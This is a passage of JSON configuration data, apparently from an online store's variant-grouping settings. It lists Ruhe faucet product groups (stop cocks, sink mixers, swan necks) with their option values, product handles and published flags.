lue":null},{"id":8349531668700,"option_value":"Eclipse","handle":"eclipse-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548118236,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535338716,"option_value":"Aqua","handle":"aqua-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533667548,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536813276,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546152156,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518790876,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509583068,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511418076,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349425631452,"option_value":"Kara","handle":"kara-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126366,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 20MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515972828,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524066524,"option_value":"Pristine","handle":"pristine-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349520953564,"option_value":"Demure","handle":"demure-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349527277788,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506765020,"option_value":"Pavo","handle":"pavo-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770573406428,"option_value":"Eclipse","handle":"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349547987164,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535273180,"option_value":"Aqua","handle":"aqua-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349533536476,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536583900,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594288348,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518725340,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509484764,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7693589348572,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425336540,"option_value":"Kara","handle":"kara-concealed-stop-cock-faucet-20mm-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133653,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet Connector Mixer Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7977877242076,"option_value":"18 Inch","handle":"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7977878520028,"option_value":"24 Inch","handle":"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349521248476,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491986652,"option_value":"12 Inches","handle":"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492183260,"option_value":"15 Inches","handle":"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492248796,"option_value":"20 Inches","handle":"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131318,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302343094492,"option_value":"Black","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299809734876,"option_value":"Grey ","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299662770396,"option_value":"Red","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131273,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520265436,"option_value":"7 Inches","handle":"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491396828,"option_value":"12 Inches","handle":"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491495132,"option_value":"15 Inches","handle":"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491593436,"option_value":"20 Inches","handle":"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131305,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980677824732,"option_value":"15 Inches","handle":"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8319133581532,"option_value":"20 Inches","handle":"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131317,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8298938106076,"option_value":"15 Inches","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8298943086812,"option_value":"20 Inches","handle":"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131208,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520363740,"option_value":"7 Inches","handle":"demure-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491724508,"option_value":"12 Inches","handle":"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491822812,"option_value":"15 Inches","handle":"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491921116,"option_value":"20 Inches","handle":"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131262,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520068828,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491134684,"option_value":"12 Inches","handle":"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491232988,"option_value":"15 Inches","handle":"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491298524,"option_value":"20 Inches","handle":"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531898076,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487726812,"option_value":"12 Inches","handle":"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487857884,"option_value":"15 Inches","handle":"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487956188,"option_value":"20 Inches","handle":"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131323,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8311950377180,"option_value":"Black","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311966892252,"option_value":"Grey","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311977017564,"option_value":"Red","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131276,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531046108,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487005916,"option_value":"12 Inches","handle":"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487136988,"option_value":"15 Inches","handle":"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487202524,"option_value":"20 Inches","handle":"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131307,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980680249564,"option_value":"15 Inches","handle":"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461250268,"option_value":"20 Inches","handle":"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302345289948,"option_value":"15 Inches","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302347550940,"option_value":"20 Inches","handle":"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131254,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469704412,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487300828,"option_value":"12 Inches","handle":"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487464668,"option_value":"15 Inches","handle":"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487595740,"option_value":"20 Inches","handle":"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131265,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531275484,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486645468,"option_value":"12 Inches","handle":"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486776540,"option_value":"15 Inches","handle":"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486874844,"option_value":"20 Inches","handle":"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131283,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516136668,"option_value":"7 Inches","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504995548,"option_value":"12 Inches","handle":"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504831708,"option_value":"15 Inches","handle":"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486383324,"option_value":"20 Inches","handle":"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131314,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312006508764,"option_value":"Black","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312023744732,"option_value":"Grey","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312037310684,"option_value":"Red","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131271,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515350236,"option_value":"7 Inches","handle":"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505454300,"option_value":"12 Inches","handle":"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505224924,"option_value":"15 Inches","handle":"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7722453663964,"option_value":"20 Inches","handle":"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131303,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981413630172,"option_value":"15 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461545180,"option_value":"20 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131313,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302352597212,"option_value":"15 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8302356103388,"option_value":"20 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131206,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515448540,"option_value":"7 Inches","handle":"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505978588,"option_value":"12 Inches","handle":"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505847516,"option_value":"15 Inches","handle":"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505781980,"option_value":"20 Inches","handle":"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131260,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515153628,"option_value":"7 Inches","handle":"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505716444,"option_value":"12 Inches","handle":"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505650908,"option_value":"15 Inches","handle":"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505552604,"option_value":"20 Inches","handle":"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131286,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349527867612,"option_value":"7 Inches","handle":"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466198236,"option_value":"12 Inches","handle":"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466067164,"option_value":"15 Inches","handle":"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465870556,"option_value":"20 Inches","handle":"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131274,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526360284,"option_value":"7 Inches","handle":"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479567580,"option_value":"12 Inches","handle":"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479010524,"option_value":"15 Inches","handle":"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504110812,"option_value":"20 Inches","handle":"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131252,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526589660,"option_value":"7 Inches","handle":"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481500892,"option_value":"12 Inches","handle":"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481140444,"option_value":"15 Inches","handle":"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506371804,"option_value":"20 Inches","handle":"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131263,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SWAN NECK WITH SWIVEL 